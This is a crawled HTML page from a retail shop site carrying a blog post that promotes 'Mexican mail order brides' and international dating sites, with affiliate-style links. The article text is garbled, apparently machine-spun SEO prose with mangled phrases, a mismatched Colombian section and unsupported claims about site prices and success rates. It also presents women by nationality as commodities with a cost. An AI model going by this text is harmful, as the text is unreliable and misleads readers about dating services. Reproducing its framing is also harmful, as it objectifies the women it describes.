

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://retailcottage.com/2023/06/18/mexican-mail-order-brides-discover-mexican-female-for-relationship/
body_size: 15362
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="https://retailcottage.com/xmlrpc.php">

				<script>document.documentElement.className = document.documentElement.className + ' yes-js js_active js'</script>
				<title>Mexican Mail Order Brides: Discover Mexican Female For Relationship &#8211; retailcottage.com</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="retailcottage.com &raquo; Feed" href="https://retailcottage.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="retailcottage.com &raquo; Comments Feed" href="https://retailcottage.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="retailcottage.com &raquo; Mexican Mail Order Brides: Discover Mexican Female For Relationship Comments Feed" href="https://retailcottage.com/2023/06/18/mexican-mail-order-brides-discover-mexican-female-for-relationship/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/retailcottage.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.2"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://retailcottage.com/wp-includes/css/dist/block-library/style.min.css?ver=5.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='wc-block-vendors-style-css'  href='https://retailcottage.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/vendors-style.css?ver=5.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='wc-block-style-css'  href='https://retailcottage.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/style.css?ver=5.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://retailcottage.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='mas-wc-brands-style-css'  href='https://retailcottage.com/wp-content/plugins/mas-woocommerce-brands/assets/css/style.css?ver=1.0.4' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='jquery-colorbox-css'  href='https://retailcottage.com/wp-content/plugins/yith-woocommerce-compare/assets/css/colorbox.css?ver=1.4.21' type='text/css' media='all' />
<link rel='stylesheet' id='yith-woocompare-widget-css'  href='https://retailcottage.com/wp-content/plugins/yith-woocommerce-compare/assets/css/widget.css?ver=2.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='electro-fonts-css'  href='https://fonts.googleapis.com/css2?family=Inter:wght@300;400;600;700&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='font-electro-css'  href='https://retailcottage.com/wp-content/themes/electro/assets/css/font-electro.css?ver=3.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css'  href='https://retailcottage.com/wp-content/themes/electro/assets/vendor/fontawesome/css/all.min.css?ver=3.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css-css'  href='https://retailcottage.com/wp-content/themes/electro/assets/vendor/animate.css/animate.min.css?ver=3.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-mCustomScrollbar-css'  href='https://retailcottage.com/wp-content/themes/electro/assets/vendor/malihu-custom-scrollbar-plugin/jquery.mCustomScrollbar.css?ver=3.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='electro-style-css'  href='https://retailcottage.com/wp-content/themes/electro/style.min.css?ver=3.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='electro-color-css'  href='https://retailcottage.com/wp-content/themes/electro/assets/css/colors/blue.min.css?ver=3.0.1' type='text/css' media='all' />
<script type='text/javascript' src='https://retailcottage.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://retailcottage.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://retailcottage.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70' id='jquery-blockui-js'></script>
<script type='text/javascript' id='wc-add-to-cart-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/retailcottage.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='https://retailcottage.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=5.5.1' id='wc-add-to-cart-js'></script>
<script type='text/javascript' src='https://retailcottage.com/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=6.6.0' id='vc_woocommerce-add-to-cart-js-js'></script>
<link rel="https://api.w.org/" href="https://retailcottage.com/wp-json/" /><link rel="alternate" type="application/json" href="https://retailcottage.com/wp-json/wp/v2/posts/2887" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://retailcottage.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://retailcottage.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.2" />
<meta name="generator" content="WooCommerce 5.5.1" />
<link rel="canonical" href="https://retailcottage.com/2023/06/18/mexican-mail-order-brides-discover-mexican-female-for-relationship/" />
<link rel='shortlink' href='https://retailcottage.com/?p=2887' />
<link rel="alternate" type="application/json+oembed" href="https://retailcottage.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fretailcottage.com%2F2023%2F06%2F18%2Fmexican-mail-order-brides-discover-mexican-female-for-relationship%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://retailcottage.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fretailcottage.com%2F2023%2F06%2F18%2Fmexican-mail-order-brides-discover-mexican-female-for-relationship%2F&#038;format=xml" />
<meta name="framework" content="Redux 4.1.29" />	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="icon" href="https://retailcottage.com/wp-content/uploads/2021/10/cropped-FAVICON-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://retailcottage.com/wp-content/uploads/2021/10/cropped-FAVICON-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://retailcottage.com/wp-content/uploads/2021/10/cropped-FAVICON-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://retailcottage.com/wp-content/uploads/2021/10/cropped-FAVICON-270x270.jpg" />
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>

<body class="post-template-default single single-post postid-2887 single-format-standard theme-electro woocommerce-no-js right-sidebar blog-default wpb-js-composer js-comp-ver-6.6.0 vc_responsive">
    <div class="off-canvas-wrapper">
<div id="page" class="hfeed site">
            <a class="skip-link screen-reader-text visually-hidden" href="#site-navigation">Skip to navigation</a>
        <a class="skip-link screen-reader-text visually-hidden" href="#content">Skip to content</a>
        
        
        <div class="top-bar hidden-lg-down d-none d-xl-block">
            <div class="container clearfix">
            <ul id="menu-top-left" class="nav nav-inline pull-left electro-animate-dropdown flip"><li id="menu-item-21" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21"><a title="Welcome To Retailcottage" href="#">Welcome To Retailcottage</a></li>
</ul><ul id="menu-top-right" class="nav nav-inline pull-right electro-animate-dropdown flip"><li id="menu-item-23" class="highlight menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-23"><a title="Shop" href="https://retailcottage.com/"><i class="fas fa-cart-arrow-down"></i>Shop</a></li>
<li id="menu-item-22" class="highlight menu-item menu-item-type-post_type menu-item-object-page menu-item-22"><a title="My account" href="https://retailcottage.com/my-account/"><i class="fas fa-user-alt"></i>My account</a></li>
</ul>            </div>
        </div><!-- /.top-bar -->

        
    
    <header id="masthead" class="site-header header-v1 stick-this">

        <div class="container hidden-lg-down d-none d-xl-block">
            <div class="masthead row align-items-center"><div class="header-logo-area d-flex justify-content-between align-items-center">			<div class="header-site-branding">
				<a href="https://retailcottage.com/" class="header-logo-link">
					<img src="https://retailcottage.com/wp-content/uploads/2021/08/FINAL-LOGO.png" alt="retailcottage.com" class="img-header-logo" width="385" height="151" />
				</a>
			</div>
			        <div class="off-canvas-navigation-wrapper ">
            <div class="off-canvas-navbar-toggle-buttons clearfix">
                <button class="navbar-toggler navbar-toggle-hamburger " type="button">
                    <i class="ec ec-menu"></i>
                </button>
                <button class="navbar-toggler navbar-toggle-close " type="button">
                    <i class="ec ec-close-remove"></i>
                </button>
            </div>

            <div class="off-canvas-navigation light" id="default-oc-header">
                <ul id="menu-departments" class="nav nav-inline yamm"><li id="menu-item-24" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-24"><a title="Beauty &amp; Personal care" href="https://retailcottage.com/product-category/beauty-personal-care/">Beauty &amp; Personal care</a></li>
<li id="menu-item-26" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26"><a title="Home &amp; Kitchen" href="https://retailcottage.com/product-category/home-kitchen/">Home &amp; Kitchen</a></li>
<li id="menu-item-27" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-27"><a title="Office Supplies" href="https://retailcottage.com/product-category/office-supplies/">Office Supplies</a></li>
<li id="menu-item-28" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-28"><a title="Pet Supplies" href="https://retailcottage.com/product-category/pet-supplies/">Pet Supplies</a></li>
<li id="menu-item-29" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-29"><a title="Sports &amp; Outdoor" href="https://retailcottage.com/product-category/sports-outdoor/">Sports &amp; Outdoor</a></li>
<li id="menu-item-30" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-30"><a title="Toys &amp; Games" href="https://retailcottage.com/product-category/toys-games/">Toys &amp; Games</a></li>
<li id="menu-item-1468" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1468"><a title="Health &amp; Personal Care" href="https://retailcottage.com/product-category/health-personal-care/">Health &amp; Personal Care</a></li>
<li id="menu-item-1479" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1479"><a title="Groceries" href="https://retailcottage.com/product-category/groceries/">Groceries</a></li>
</ul>            </div>
        </div>
        </div>
<form class="navbar-search" method="get" action="https://retailcottage.com/" autocomplete="off">
	<label class="sr-only screen-reader-text visually-hidden" for="search">Search for:</label>
	<div class="input-group">
    	<div class="input-search-field">
    		<input type="text" id="search" class="form-control search-field product-search-field" dir="ltr" value="" name="s" placeholder="Search for Products" autocomplete="off" />
    	</div>
    			<div class="input-group-addon search-categories d-flex">
			<select  name='product_cat' id='electro_header_search_categories_dropdown' class='postform resizeselect' >
	<option value='0' selected='selected'>All Categories</option>
	<option class="level-0" value="uncategorized">Uncategorized</option>
	<option class="level-0" value="beauty-personal-care">Beauty &amp; Personal care</option>
	<option class="level-0" value="office-supplies">Office Supplies</option>
	<option class="level-0" value="sports-outdoor">Sports &amp; Outdoor</option>
	<option class="level-0" value="home-kitchen">Home &amp; Kitchen</option>
	<option class="level-0" value="pet-supplies">Pet Supplies</option>
	<option class="level-0" value="toys-games">Toys &amp; Games</option>
	<option class="level-0" value="health-personal-care">Health &amp; Personal Care</option>
	<option class="level-0" value="groceries">Groceries</option>
	<option class="level-0" value="household-laundry">Household Laundry</option>
	<option class="level-0" value="household">Household</option>
	<option class="level-0" value="personal-hygiene">personal hygiene</option>
</select>
		</div>
				<div class="input-group-btn">
			<input type="hidden" id="search-param" name="post_type" value="product" />
			<button type="submit" class="btn btn-secondary"><i class="ec ec-search"></i></button>
		</div>
	</div>
	</form>
<div class="header-icons col-auto d-flex justify-content-end align-items-center"><div class="header-icon" data-toggle="tooltip" data-placement="bottom" data-title="Compare">
            <a href="https://retailcottage.com/2023/06/18/mexican-mail-order-brides-discover-mexican-female-for-relationship/">
                <i class="ec ec-compare"></i>
                            </a>
        </div><div class="header-icon" data-toggle="tooltip" data-placement="bottom" data-title="Wishlist">
        <a href="https://retailcottage.com/wishlist/">
            <i class="ec ec-favorites"></i>
                    </a>
    </div><div class="header-icon header-icon__cart animate-dropdown dropdown"data-toggle="tooltip" data-placement="bottom" data-title="Cart">
            <a href="https://retailcottage.com/cart/" data-toggle="dropdown">
                <i class="ec ec-shopping-bag"></i>
                <span class="cart-items-count count header-icon-counter">0</span>
                <span class="cart-items-total-price total-price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span></span>
            </a>
                                <ul class="dropdown-menu dropdown-menu-mini-cart">
                        <li>
                            <div class="widget_shopping_cart_content">
                              

	<p class="woocommerce-mini-cart__empty-message">No products in the cart.</p>


                            </div>
                        </li>
                    </ul>        </div></div><!-- /.header-icons --></div><div class="electro-navigation row ">
            <div class="departments-menu-v2">
            <div class="dropdown ">
                <a href="#" class="departments-menu-v2-title" data-toggle="dropdown">
                    <span><i class="departments-menu-v2-icon fa fa-list-ul"></i>All Departments</span>
                </a>
                <ul id="menu-departments-1" class="dropdown-menu yamm"><li id="menu-item-24" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-24"><a title="Beauty &amp; Personal care" href="https://retailcottage.com/product-category/beauty-personal-care/">Beauty &amp; Personal care</a></li>
<li id="menu-item-26" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26"><a title="Home &amp; Kitchen" href="https://retailcottage.com/product-category/home-kitchen/">Home &amp; Kitchen</a></li>
<li id="menu-item-27" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-27"><a title="Office Supplies" href="https://retailcottage.com/product-category/office-supplies/">Office Supplies</a></li>
<li id="menu-item-28" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-28"><a title="Pet Supplies" href="https://retailcottage.com/product-category/pet-supplies/">Pet Supplies</a></li>
<li id="menu-item-29" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-29"><a title="Sports &amp; Outdoor" href="https://retailcottage.com/product-category/sports-outdoor/">Sports &amp; Outdoor</a></li>
<li id="menu-item-30" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-30"><a title="Toys &amp; Games" href="https://retailcottage.com/product-category/toys-games/">Toys &amp; Games</a></li>
<li id="menu-item-1468" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1468"><a title="Health &amp; Personal Care" href="https://retailcottage.com/product-category/health-personal-care/">Health &amp; Personal Care</a></li>
<li id="menu-item-1479" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1479"><a title="Groceries" href="https://retailcottage.com/product-category/groceries/">Groceries</a></li>
</ul>            </div>
        </div>        <div class="secondary-nav-menu col electro-animate-dropdown position-relative">
        <ul id="menu-secondary" class="secondary-nav yamm"><li id="menu-item-1362" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1362"><a title="Shop" href="https://retailcottage.com/">Shop</a></li>
<li id="menu-item-31" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31"><a title="Contact Us" href="https://retailcottage.com/contact-us/">Contact Us</a></li>
</ul>        </div>
                </div>        </div>

                    <div class="handheld-header-wrap container hidden-xl-up d-xl-none">
                <div class="handheld-header-v2 row align-items-center handheld-stick-this ">
                            <div class="off-canvas-navigation-wrapper ">
            <div class="off-canvas-navbar-toggle-buttons clearfix">
                <button class="navbar-toggler navbar-toggle-hamburger " type="button">
                    <i class="ec ec-menu"></i>
                </button>
                <button class="navbar-toggler navbar-toggle-close " type="button">
                    <i class="ec ec-close-remove"></i>
                </button>
            </div>

            <div class="off-canvas-navigation light" id="default-oc-header">
                <ul id="menu-departments-2" class="nav nav-inline yamm"><li id="menu-item-24" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-24"><a title="Beauty &amp; Personal care" href="https://retailcottage.com/product-category/beauty-personal-care/">Beauty &amp; Personal care</a></li>
<li id="menu-item-26" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26"><a title="Home &amp; Kitchen" href="https://retailcottage.com/product-category/home-kitchen/">Home &amp; Kitchen</a></li>
<li id="menu-item-27" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-27"><a title="Office Supplies" href="https://retailcottage.com/product-category/office-supplies/">Office Supplies</a></li>
<li id="menu-item-28" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-28"><a title="Pet Supplies" href="https://retailcottage.com/product-category/pet-supplies/">Pet Supplies</a></li>
<li id="menu-item-29" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-29"><a title="Sports &amp; Outdoor" href="https://retailcottage.com/product-category/sports-outdoor/">Sports &amp; Outdoor</a></li>
<li id="menu-item-30" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-30"><a title="Toys &amp; Games" href="https://retailcottage.com/product-category/toys-games/">Toys &amp; Games</a></li>
<li id="menu-item-1468" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1468"><a title="Health &amp; Personal Care" href="https://retailcottage.com/product-category/health-personal-care/">Health &amp; Personal Care</a></li>
<li id="menu-item-1479" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1479"><a title="Groceries" href="https://retailcottage.com/product-category/groceries/">Groceries</a></li>
</ul>            </div>
        </div>
                    <div class="header-logo">
                <a href="https://retailcottage.com/" class="header-logo-link">
                    <img src="https://retailcottage.com/wp-content/uploads/2021/08/FINAL-LOGO.png" alt="retailcottage.com" class="img-header-logo" width="385" height="151" />
                </a>
            </div>
                    <div class="handheld-header-links">
            <ul class="columns-3">
                                    <li class="search">
                        <a href="">Search</a>			<div class="site-search">
				<div class="widget woocommerce widget_product_search"><form role="search" method="get" class="woocommerce-product-search" action="https://retailcottage.com/">
	<label class="screen-reader-text" for="woocommerce-product-search-field-0">Search for:</label>
	<input type="search" id="woocommerce-product-search-field-0" class="search-field" placeholder="Search products&hellip;" value="" name="s" />
	<button type="submit" value="Search">Search</button>
	<input type="hidden" name="post_type" value="product" />
</form>
</div>			</div>
		                    </li>
                                    <li class="my-account">
                        <a href="https://retailcottage.com/my-account/"><i class="ec ec-user"></i></a>                    </li>
                                    <li class="cart">
                        			<a class="footer-cart-contents" href="https://retailcottage.com/cart/" title="View your shopping cart">
				<i class="ec ec-shopping-bag"></i>
				<span class="cart-items-count count">0</span>
			</a>
			                    </li>
                            </ul>
        </div>
                        </div>
            </div>
            
    </header><!-- #masthead -->

    
    
    <div id="content" class="site-content" tabindex="-1">
        <div class="container">
        <nav class="woocommerce-breadcrumb"><a href="https://retailcottage.com">Home</a><span class="delimiter"><i class="fa fa-angle-right"></i></span><a href="https://retailcottage.com/category/wife-finder/">wife finder</a><span class="delimiter"><i class="fa fa-angle-right"></i></span>Mexican Mail Order Brides: Discover Mexican Female For Relationship</nav><div class="site-content-inner row">		<div id="primary" class="content-area">
			<main id="main" class="site-main">
			<article id="post-2887" class="post-2887 post type-post status-publish format-standard hentry category-wife-finder">
				<header class="entry-header">
		<h1 class="entry-title">Mexican Mail Order Brides: Discover Mexican Female For Relationship			<span class="comments-link"><a href="https://retailcottage.com/2023/06/18/mexican-mail-order-brides-discover-mexican-female-for-relationship/#respond">Leave a comment</a></span>
		</h1>		<div class="entry-meta">
							<span class="cat-links">
					<a href="https://retailcottage.com/category/wife-finder/" rel="category tag">wife finder</a>				</span>
			
			
			<span class="posted-on"><a href="https://retailcottage.com/2023/06/18/mexican-mail-order-brides-discover-mexican-female-for-relationship/" rel="bookmark"><time class="entry-date published" datetime="2023-06-18T00:00:00+00:00">June 18, 2023</time> <time class="updated" datetime="2024-09-19T17:21:32+00:00">September 19, 2024</time></a></span>
			
			
		</div>
				</header><!-- .entry-header -->
				<div class="entry-content">
		<div id="toc" style="background: #f9f9f9;border: 1px solid #aaa;display: table;margin-bottom: 1em;padding: 1em;width: 350px;">
<p class="toctitle" style="font-weight: 700;text-align: center;"> Articles </p>
<ul class="toc_list">
<li> <a href="#toc-0"> Greatest Snail mail Order Wedding brides Websites To locate Slavic Females </a> </li>
<li> <a href="#toc-1"> Bounce Into The International Online dating Scene Today With Elitesingles! </a> </li>
<li> <a href="#toc-2"> Cute Foreign Women ~ Greatest Internet site For Girls From Diverse Backdrops &#038; Ethnicities </a> </li>
<li> <a href="#toc-3"> Mexican Brides By Metropolis </a> </li>
</ul></div>
<p> The platform is perfect for attainable communication since it has a minimalistic design and easy-to-use offerings.  <a href="https://wife-finder.com/eastern-honeys-review/" rel="nofollow">https://wife-finder.com/eastern-honeys-review/</a>  Even new members on-site shouldn’t own issues utilizing Live chat, mailing stickers, mailbox,    and searching dating profiles. This site is great for Westerns who need to meet naughty LaDate. You will find girls of all ages and different body types, so obtaining someone you’d like is kind of easy. </p>
<p> EliteSingles    is a web relationship program that caters to educated pros who&#8217;re in search of significant, long lasting relationships. The platform emphasizes a high-quality person base simply by requiring users to finish a persona examine and featuring    a detailed matchmaking process based on compatibility and shared interests. Based on the benefits of a comprehensive character to figure out, Eharmony gives customers with an inventory of suitable suits which have related values, philosophy, and conversation types. </p>
<ul>
<li> SakuraDate is likely one of the best world-wide courting sites targeted to the Asian area. </li>
<li> After specifying the required guidelines, the useful resource will quickly select the best candidates in your case. </li>
<li> Some customers who fail to make use of the internet sites successfully may give suggestions based upon their experience –always a new number of opinions and make an informed decision. </li>
<li> In most instances, nevertheless, the ladies attempt to start contact. </li>
<li> You will find present mail buy brides &#038; courting service plan rates under to get a better idea of how much online courting is value. </li>
</ul>
<p> With Colombian young women you&#8217;ve a benefit; you are a much    stronger spouse candidate than your native equal. One needs confidence, features, and features to retain fantastic ladies wanted by others. Men drawn to emotional and energetic ladies would prefer Mexican or Colombian brides, although gentlemen just who pay attention to Slavic beauties might choose Ukraine, Poland, or perhaps Belarus    for this goal. Asian ladies at all times make good wives or girlfriends, so you can select any nationality to get a display. Looking by way of the most effective countries to fulfill a wife, guys ought to pick the ultimate vacation spot and total a number of procedure for succeed in that. When you journey alone, you will need to cope with the challenges to get flight tickets, arranging a residing, discovering strategies to maneuver along the city, plus more which can become a problem from the beginning. However , it has additionally possible to buy an all-inclusive breaks tour and forestall yourself from these kinds of difficulties adequate enough money. </p>
<h2 id="toc-0"> Greatest Ship Order Wedding brides Websites To locate Slavic Females </h2>
<p> The total value of the postal mail order birdes-to-be could be equal to luxury vehicles. However , normally assembly his passion of your life is price that if you want a supportive and content household. In addition , you will also preserve lots of time and effort choosing a    future other half on courting sites. The reputation    of worldwide relationship sites is shooting upwards today, while the mail order marriage statistics and numerous success tales prove that. </p>
<div style="text-align:center"> <iframe loading="lazy" width="560" height="311" src="https://www.youtube.com/embed/kU0KkaCQFhI" frameborder="0" alt="best mail order bride" allowfullscreen=""> </iframe> </div>
<p> Check out the reputation of the location for the purpose of marriage prior to starting your going out with venture. Mail order brides platforms give numerous corporations and different profiles of girls. </p>
<p> It’s a fantastic easy internet site    to participate for and takes not more than a minute to acquire your information uploaded. An appealing function that may be very useful enables you to see how a lot ladies expense for the girlfriend abilities. There are half a dozen    unique categories that permit you to really know what you might be set for. Thousands of real love discover love via EliteSingles every month. </p>
<h3 id="toc-1"> Bounce Into The Overseas Dating Scene At Present With Elitesingles! </h3>
<p> Other folks are able to conjure plans for that marriage and elevating kids. If you could have the identical home views, you will discover one of the best nations to satisfy a wife and begin your love search. In the event that all your initiatives to find a bride have been condemned to failure or you basically    commence your look for a soulmate abroad, there are a lot of the reason mail buy brides are the most effective solution. Our program has an in depth vary of articles coming from relationship authorities that have created a basic photo of    a snail mail order star of the event in every country. Additionally, they have accumulated varied details of each female kind by simply nation, race, location and ready professional pieces of recommendation to males of how to draw their good judgment and get them to favorable. </p>
<h3 id="toc-2"> Attractive Foreign Ladies – Finest Site For women From Several Backgrounds &#038; Cultures </h3>
<p> This kind of woman just do not fails to make an impression me, and she is the most laid-back person I’ve ever before met. So , yes, ColombiaGirl helped me meet up with not just my personal lover but my real guy. ???? EuropeanDate is a paid mail buy brides site—the most cost-effective 2-credits deal prices $16 however this kind of doesn’t indicate you’ll need to pay the whole bill. New members should buy 2 credit for under $3. ninety eight and obtain 5 cost-free First Sales messages after the purchase—just click on the link and you will be succesful of get this welcome bonus, as well. This is one other Asian partner search web page that provides the very best high quality assistance, quick guide and wellbeing. The site separately selects couples that might    like one another, so this simplifies the process of having a lady or perhaps man. One of the important adjustments    was conjugal friend sponsorship, to choose from for any two folks (including same-sex couples) who&#8217;ve possessed conjugal relationships together a minimum of one year. </p>
